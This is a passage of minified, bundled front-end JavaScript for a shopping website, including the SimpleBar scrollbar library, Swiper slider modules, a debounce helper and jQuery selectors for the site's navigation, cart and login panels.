u;switch(n.charAt(0)){case"$":return"$";case"&":return e;case"`":return i.slice(0,a);case"'":return i.slice(o);case"<":u=s[n.slice(1,-1)];break;default:var c=+n;if(0===c)return t;if(c>l){var d=rs(c/10);return 0===d?t:d<=l?void 0===r[d-1]?n.charAt(1):r[d-1]+n.charAt(1):t}u=r[c-1]}return void 0===u?"":u}))}}));var os=function(e){return Array.prototype.reduce.call(e,(function(e,t){var i=t.name.match(/data-simplebar-(.+)/);if(i){var a=i[1].replace(/\W+(.)/g,(function(e,t){return t.toUpperCase()}));switch(t.value){case"true":e[a]=!0;break;case"false":e[a]=!1;break;case void 0:e[a]=!0;break;default:e[a]=t.value}}return e}),{})};function ls(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView?e.ownerDocument.defaultView:window}function us(e){return e&&e.ownerDocument?e.ownerDocument:document}var cs=function(){function e(t,i){var a=this;this.onScroll=function(){var e=ls(a.el);a.scrollXTicking||(e.requestAnimationFrame(a.scrollX),a.scrollXTicking=!0),a.scrollYTicking||(e.requestAnimationFrame(a.scrollY),a.scrollYTicking=!0)},this.scrollX=function(){a.axis.x.isOverflowing&&(a.showScrollbar("x"),a.positionScrollbar("x")),a.scrollXTicking=!1},this.scrollY=function(){a.axis.y.isOverflowing&&(a.showScrollbar("y"),a.positionScrollbar("y")),a.scrollYTicking=!1},this.onMouseEnter=function(){a.showScrollbar("x"),a.showScrollbar("y")},this.onMouseMove=function(e){a.mouseX=e.clientX,a.mouseY=e.clientY,(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseMoveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseMoveForAxis("y")},this.onMouseLeave=function(){a.onMouseMove.cancel(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseLeaveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseLeaveForAxis("y"),a.mouseX=-1,a.mouseY=-1},this.onWindowResize=function(){a.scrollbarWidth=a.getScrollbarWidth(),a.hideNativeScrollbar()},this.hideScrollbars=function(){a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.track.rect)||(a.axis.y.scrollbar.el.classList.remove(a.classNames.visible),a.axis.y.isVisible=!1),a.isWithinBounds(a.axis.x.track.rect)||(a.axis.x.scrollbar.el.classList.remove(a.classNames.visible),a.axis.x.isVisible=!1)},this.onPointerEvent=function(e){var t,i;a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&(t=a.isWithinBounds(a.axis.x.track.rect)),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&(i=a.isWithinBounds(a.axis.y.track.rect)),(t||i)&&(e.preventDefault(),e.stopPropagation(),"mousedown"===e.type&&(t&&(a.axis.x.scrollbar.rect=a.axis.x.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.x.scrollbar.rect)?a.onDragStart(e,"x"):a.onTrackClick(e,"x")),i&&(a.axis.y.scrollbar.rect=a.axis.y.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.scrollbar.rect)?a.onDragStart(e,"y"):a.onTrackClick(e,"y"))))},this.drag=function(t){var i=a.axis[a.draggedAxis].track,r=i.rect[a.axis[a.draggedAxis].sizeAttr],s=a.axis[a.draggedAxis].scrollbar,n=a.contentWrapperEl[a.axis[a.draggedAxis].scrollSizeAttr],o=parseInt(a.elStyles[a.axis[a.draggedAxis].sizeAttr],10);t.preventDefault(),t.stopPropagation();var l=(("y"===a.draggedAxis?t.pageY:t.pageX)-i.rect[a.axis[a.draggedAxis].offsetAttr]-a.axis[a.draggedAxis].dragOffset)/(r-s.size)*(n-o);"x"===a.draggedAxis&&(l=a.isRtl&&e.getRtlHelpers().isRtlScrollbarInverted?l-(r+s.size):l,l=a.isRtl&&e.getRtlHelpers().isRtlScrollingInverted?-l:l),a.contentWrapperEl[a.axis[a.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(e){var t=us(a.el),i=ls(a.el);e.preventDefault(),e.stopPropagation(),a.el.classList.remove(a.classNames.dragging),t.removeEventListener("mousemove",a.drag,!0),t.removeEventListener("mouseup",a.onEndDrag,!0),a.removePreventClickId=i.setTimeout((function(){t.removeEventListener("click",a.preventClick,!0),t.removeEventListener("dblclick",a.preventClick,!0),a.removePreventClickId=null}))},this.preventClick=function(e){e.preventDefault(),e.stopPropagation()},this.el=t,this.minScrollbarWidth=20,this.options=Object.assign({},e.defaultOptions,{},i),this.classNames=Object.assign({},e.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,e.instances.has(this.el)||(this.recalculate=ha(this.recalculate.bind(this),64),this.onMouseMove=ha(this.onMouseMove.bind(this),64),this.hideScrollbars=Oa(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=Oa(this.onWindowResize.bind(this),64,{leading:!0}),e.getRtlHelpers=er(e.getRtlHelpers),this.init())}e.getRtlHelpers=function(){var t=document.createElement("div");t.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var i=t.firstElementChild;document.body.appendChild(i);var a=i.firstElementChild;i.scrollLeft=0;var r=e.getOffset(i),s=e.getOffset(a);i.scrollLeft=999;var n=e.getOffset(a);return{isRtlScrollingInverted:r.left!==s.left&&s.left-n.left!=0,isRtlScrollbarInverted:r.left!==s.left}},e.getOffset=function(e){var t=e.getBoundingClientRect(),i=us(e),a=ls(e);return{top:t.top+(a.pageYOffset||i.documentElement.scrollTop),left:t.left+(a.pageXOffset||i.documentElement.scrollLeft)}};var t=e.prototype;return t.init=function(){e.instances.set(this.el,this),st&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},t.initDOM=function(){var e=this;if(Array.prototype.filter.call(this.el.children,(function(t){return t.classList.contains(e.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var t=document.createElement("div"),i=document.createElement("div");t.classList.add(this.classNames.track),i.classList.add(this.classNames.scrollbar),t.appendChild(i),this.axis.x.track.el=t.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=t.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},t.initListeners=function(){var e=this,t=ls(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(t){e.el.addEventListener(t,e.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(t){e.el.addEventListener(t,e.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),t.addEventListener("resize",this.onWindowResize);var i=!1,a=t.ResizeObserver||wr;this.resizeObserver=new a((function(){i&&e.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),t.requestAnimationFrame((function(){i=!0})),this.mutationObserver=new t.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},t.recalculate=function(){var e=ls(this.el);this.elStyles=e.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var t=this.contentEl.offsetWidth,i=this.heightAutoObserverEl.offsetHeight<=1,a=this.heightAutoObserverEl.offsetWidth<=1||t>0,r=this.contentWrapperEl.offsetWidth,s=this.elStyles.overflowX,n=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var o=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=i?"auto":"100%",this.placeholderEl.style.width=a?(t||l)+"px":"auto",this.placeholderEl.style.height=o+"px";var u=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==t&&l>t,this.axis.y.isOverflowing=o>u,this.axis.x.isOverflowing="hidden"!==s&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==n&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var c=this.axis.x.isOverflowing?this.scrollbarWidth:0,d=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>r-d,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&o>u-c,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},t.getScrollbarSize=function(e){if(void 0===e&&(e="y"),!this.axis[e].isOverflowing)return 0;var t,i=this.contentEl[this.axis[e].scrollSizeAttr],a=this.axis[e].track.el[this.axis[e].offsetSizeAttr],r=a/i;return t=Math.max(~~(r*a),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(t=Math.min(t,this.options.scrollbarMaxSize)),t},t.positionScrollbar=function(t){if(void 0===t&&(t="y"),this.axis[t].isOverflowing){var i=this.contentWrapperEl[this.axis[t].scrollSizeAttr],a=this.axis[t].track.el[this.axis[t].offsetSizeAttr],r=parseInt(this.elStyles[this.axis[t].sizeAttr],10),s=this.axis[t].scrollbar,n=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],o=(n="x"===t&&this.isRtl&&e.getRtlHelpers().isRtlScrollingInverted?-n:n)/(i-r),l=~~((a-s.size)*o);l="x"===t&&this.isRtl&&e.getRtlHelpers().isRtlScrollbarInverted?l+(a-s.size):l,s.el.style.transform="x"===t?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},t.toggleTrackVisibility=function(e){void 0===e&&(e="y");var t=this.axis[e].track.el,i=this.axis[e].scrollbar.el;this.axis[e].isOverflowing||this.axis[e].forceVisible?(t.style.visibility="visible",this.contentWrapperEl.style[this.axis[e].overflowAttr]="scroll"):(t.style.visibility="hidden",this.contentWrapperEl.style[this.axis[e].overflowAttr]="hidden"),this.axis[e].isOverflowing?i.style.display="block":i.style.display="none"},t.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},t.onMouseMoveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.rect=this.axis[e].track.el.getBoundingClientRect(),this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[e].scrollbar.rect)?this.axis[e].scrollbar.el.classList.add(this.classNames.hover):this.axis[e].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[e].track.rect)?(this.showScrollbar(e),this.axis[e].track.el.classList.add(this.classNames.hover)):this.axis[e].track.el.classList.remove(this.classNames.hover)},t.onMouseLeaveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.el.classList.remove(this.classNames.hover),this.axis[e].scrollbar.el.classList.remove(this.classNames.hover)},t.showScrollbar=function(e){void 0===e&&(e="y");var t=this.axis[e].scrollbar.el;this.axis[e].isVisible||(t.classList.add(this.classNames.visible),this.axis[e].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},t.onDragStart=function(e,t){void 0===t&&(t="y");var i=us(this.el),a=ls(this.el),r=this.axis[t].scrollbar,s="y"===t?e.pageY:e.pageX;this.axis[t].dragOffset=s-r.rect[this.axis[t].offsetAttr],this.draggedAxis=t,this.el.classList.add(this.classNames.dragging),i.addEventListener("mousemove",this.drag,!0),i.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(i.addEventListener("click",this.preventClick,!0),i.addEventListener("dblclick",this.preventClick,!0)):(a.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},t.onTrackClick=function(e,t){var i=this;if(void 0===t&&(t="y"),this.options.clickOnTrack){var a=ls(this.el);this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect();var r=this.axis[t].scrollbar.rect[this.axis[t].offsetAttr],s=parseInt(this.elStyles[this.axis[t].sizeAttr],10),n=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],o=("y"===t?this.mouseY-r:this.mouseX-r)<0?-1:1,l=-1===o?n-s:n+s;!function e(){var r,s;-1===o?n>l&&(n-=40,i.contentWrapperEl.scrollTo(((r={})[i.axis[t].offsetAttr]=n,r)),a.requestAnimationFrame(e)):n<l&&(n+=40,i.contentWrapperEl.scrollTo(((s={})[i.axis[t].offsetAttr]=n,s)),a.requestAnimationFrame(e))}()}},t.getContentElement=function(){return this.contentEl},t.getScrollElement=function(){return this.contentWrapperEl},t.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:$r()}catch(e){return $r()}},t.removeListeners=function(){var e=this,t=ls(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(t){e.el.removeEventListener(t,e.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(t){e.el.removeEventListener(t,e.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),t.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},t.unMount=function(){this.removeListeners(),e.instances.delete(this.el)},t.isWithinBounds=function(e){return this.mouseX>=e.left&&this.mouseX<=e.left+e.width&&this.mouseY>=e.top&&this.mouseY<=e.top+e.height},t.findChild=function(e,t){var i=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector;return Array.prototype.filter.call(e.children,(function(e){return i.call(e,t)}))[0]},e}();return cs.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},cs.instances=new WeakMap,cs.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(e){cs.instances.has(e)||new cs(e,os(e.attributes))}))},cs.removeObserver=function(){this.globalObserver.disconnect()},cs.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(cs.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},cs.handleMutations=function(e){e.forEach((function(e){Array.prototype.forEach.call(e.addedNodes,(function(e){1===e.nodeType&&(e.hasAttribute("data-simplebar")?!cs.instances.has(e)&&new cs(e,os(e.attributes)):Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(e){!cs.instances.has(e)&&new cs(e,os(e.attributes))})))})),Array.prototype.forEach.call(e.removedNodes,(function(e){1===e.nodeType&&(e.hasAttribute('[data-simplebar="init"]')?cs.instances.has(e)&&cs.instances.get(e).unMount():Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar="init"]'),(function(e){cs.instances.has(e)&&cs.instances.get(e).unMount()})))}))}))},cs.getOptions=os,st&&cs.initHtmlApi(),cs},e.exports=i()}).call(this,i(8))},3:function(e,t,i){"use strict";function a(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function r(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach((function(i){void 0===e[i]?e[i]=t[i]:a(t[i])&&a(e[i])&&Object.keys(t[i]).length>0&&r(e[i],t[i])}))}i.d(t,"a",(function(){return n})),i.d(t,"b",(function(){return l}));var s={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function n(){var e="undefined"!=typeof document?document:{};return r(e,s),e}var o={document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){var e="undefined"!=typeof window?window:{};return r(e,o),e}},30:function(e,t,i){"use strict";e.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},32:function(e,t){function i(e,t,i){var a,r,s,n,o;function l(){var u=Date.now()-n;u<t&&u>=0?a=setTimeout(l,t-u):(a=null,i||(o=e.apply(s,r),s=r=null))}null==t&&(t=100);var u=function(){s=this,r=arguments,n=Date.now();var u=i&&!a;return a||(a=setTimeout(l,t)),u&&(o=e.apply(s,r),s=r=null),o};return u.clear=function(){a&&(clearTimeout(a),a=null)},u.flush=function(){a&&(o=e.apply(s,r),s=r=null,clearTimeout(a),a=null)},u}i.debounce=i,e.exports=i},34:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={update:function(e){var t=this,i=t.params,a=i.slidesPerView,s=i.slidesPerGroup,n=i.centeredSlides,o=t.params.virtual,l=o.addSlidesBefore,u=o.addSlidesAfter,c=t.virtual,d=c.from,p=c.to,h=c.slides,f=c.slidesGrid,v=c.renderSlide,m=c.offset;t.updateActiveIndex();var g,D,b,y=t.activeIndex||0;g=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",n?(D=Math.floor(a/2)+s+u,b=Math.floor(a/2)+s+l):(D=a+(s-1)+u,b=s+l);var C=Math.max((y||0)-b,0),w=Math.min((y||0)+D,h.length-1),E=(t.slidesGrid[C]||0)-(t.slidesGrid[0]||0);function x(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(Object(r.e)(t.virtual,{from:C,to:w,offset:E,slidesGrid:t.slidesGrid}),d===C&&p===w&&!e)return t.slidesGrid!==f&&E!==m&&t.slides.css(g,E+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:E,from:C,to:w,slides:function(){for(var e=[],t=C;t<=w;t+=1)e.push(h[t]);return e}()}),void(t.params.virtual.renderExternalUpdate&&x());var $=[],S=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var T=d;T<=p;T+=1)(T<C||T>w)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+T+'"]').remove();for(var O=0;O<h.length;O+=1)O>=C&&O<=w&&(void 0===p||e?S.push(O):(O>p&&S.push(O),O<d&&$.push(O)));S.forEach((function(e){t.$wrapperEl.append(v(h[e],e))})),$.sort((function(e,t){return t-e})).forEach((function(e){t.$wrapperEl.prepend(v(h[e],e))})),t.$wrapperEl.children(".swiper-slide").css(g,E+"px"),x()},renderSlide:function(e,t){var i=this.params.virtual;if(i.cache&&this.virtual.cache[t])return this.virtual.cache[t];var r=i.renderSlide?Object(a.a)(i.renderSlide.call(this,e,t)):Object(a.a)('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return r.attr("data-swiper-slide-index")||r.attr("data-swiper-slide-index",t),i.cache&&(this.virtual.cache[t]=r),r},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this.activeIndex,i=t+1,a=1;if(Array.isArray(e)){for(var r=0;r<e.length;r+=1)e[r]&&this.virtual.slides.unshift(e[r]);i=t+e.length,a=e.length}else this.virtual.slides.unshift(e);if(this.params.virtual.cache){var s=this.virtual.cache,n={};Object.keys(s).forEach((function(e){var t=s[e],i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+1),n[parseInt(e,10)+a]=t})),this.virtual.cache=n}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(e){if(null!=e){var t=this.activeIndex;if(Array.isArray(e))for(var i=e.length-1;i>=0;i-=1)this.virtual.slides.splice(e[i],1),this.params.virtual.cache&&delete this.virtual.cache[e[i]],e[i]<t&&(t-=1),t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete this.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};t.a={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){Object(r.a)(this,{virtual:s({},n,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};Object(r.e)(e.params,t),Object(r.e)(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}}},35:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={handle:function(e){if(this.enabled){var t=Object(a.b)(),i=Object(a.a)(),r=this.rtlTranslate,s=e;s.originalEvent&&(s=s.originalEvent);var n=s.keyCode||s.charCode,o=this.params.keyboard.pageUpDown,l=o&&33===n,u=o&&34===n,c=37===n,d=39===n,p=38===n,h=40===n;if(!this.allowSlideNext&&(this.isHorizontal()&&d||this.isVertical()&&h||u))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&c||this.isVertical()&&p||l))return!1;if(!(s.shiftKey||s.altKey||s.ctrlKey||s.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(l||u||c||d||p||h)){var f=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var v=this.$el,m=v[0].clientWidth,g=v[0].clientHeight,D=t.innerWidth,b=t.innerHeight,y=this.$el.offset();r&&(y.left-=this.$el[0].scrollLeft);for(var C=[[y.left,y.top],[y.left+m,y.top],[y.left,y.top+g],[y.left+m,y.top+g]],w=0;w<C.length;w+=1){var 